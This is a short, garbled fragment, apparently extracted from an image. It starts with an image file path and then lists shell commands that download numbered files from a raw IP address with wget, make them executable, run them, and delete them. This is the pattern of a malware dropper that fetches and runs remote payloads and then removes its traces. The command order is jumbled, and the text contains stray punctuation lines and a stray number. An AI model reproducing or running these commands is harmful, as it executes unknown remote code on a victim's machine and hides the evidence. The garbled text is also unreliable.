 wget http://199.101.48.210/10
chmod +x 10
chmod +x 11
chmod +x 12
chmod +x 13
chmod +x 14
;,
;,
;,
;,
;,
./10
./11
./12
./13
./14
;,
;,
;,
;,
;,
rm -f 10*
rm -f 11*
rm -f 12*
rm -f 13*
rm -f 14*
;,
;,
;,
;,
;,
wget http://199.101.48.210/11
wget http://199.101.48.210/12
wget http://199.101.48.210/13
wget http://199.101.48.210/14
39